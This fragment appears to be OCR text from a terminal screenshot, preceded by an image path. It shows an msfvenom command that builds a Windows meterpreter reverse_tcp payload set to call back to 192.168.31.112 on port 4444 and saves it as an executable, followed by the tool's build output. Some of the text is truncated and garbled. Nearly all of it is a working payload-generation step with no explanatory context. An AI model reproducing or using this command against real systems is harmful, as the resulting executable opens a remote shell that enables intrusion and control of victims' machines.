 ~ # msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.112 LPORT=4444 -f exe > shel
exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
~ #
root@kal